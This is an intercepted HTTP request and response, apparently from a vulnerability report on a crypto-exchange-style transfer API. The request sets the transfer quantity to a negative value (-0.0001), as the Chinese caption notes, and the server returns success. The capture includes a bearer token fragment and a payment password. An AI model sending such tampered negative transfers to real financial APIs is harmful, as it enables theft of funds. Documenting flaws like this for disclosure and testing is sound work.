 Request
Raw Params Headers Hex
POST /oauthapi/user/acco TransferTx HTTP/1.1
Authorization: bearerb3a4fe70-dfe8-4b2e-9067-9
Content-Type: application/json;charset=UTF-8
Content-Length: 105
Host: api.bying.biz
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.8.1
{"toAccount":" 68310","istoken":false,"quantity":"-1.0E-4","paypwd":"45
6789","fromAccountid":145639}
设置转账金额为-0.0001
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.15.3
Date: Sun, 21 Oct 2018 02:47:57 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Vary: Accept-Encoding
Strict-Transport-Security: max-age=31536000
Content-Length: 51
{"status":1,"error":null,"result":null,"code":null}